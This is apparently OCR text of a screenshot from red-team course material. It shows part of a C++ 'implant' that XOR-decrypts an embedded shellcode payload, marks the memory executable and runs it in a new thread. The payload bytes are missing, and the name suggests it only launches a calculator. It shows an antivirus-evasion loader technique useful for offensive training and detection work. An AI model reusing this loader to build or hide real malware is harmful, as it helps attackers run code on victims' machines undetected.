 Z:\RTO\04.Payload_Encryption\XOR\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
31 HANDLE th;
32 DWORD oldprotect = 0;
33
34 unsigned char calc_payload[] =
35 unsigned int calc_len = sizeof(calc_payload);
36 char key[] = "mysecretkeee";
37
38 // Allocate a buffer for payload
39 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
40 printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
41 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
42
43 printf("\nHit me 1st!\n");
44 getchar();
45
46 // Decrypt (DeXOR) the payload
47 XOR((char *) calc_payload, calc_len, key, sizeof(key));
48
49 // Copy the payload to allocated buffer
50 RtlMoveMemory(exec_mem, calc_payload, calc_len);
51
52 // Make the buffer executable
53 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
54
55 printf("\nHit me 2nd!\n");
56 getchar();
57
58 // If all good, launch the payload
59 if ( rv != 0 ) {
60 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
61 WaitForSingleObject(th, -1);
62 }
63
64 return 0;
65 }
C++ source file length : 1,469 lines : 66 Ln : 47 Col : 8 Sel : 3 | 1 Windows (CR LF) UTF-8 INS
Type here to search
3:04 PM
3/7/2020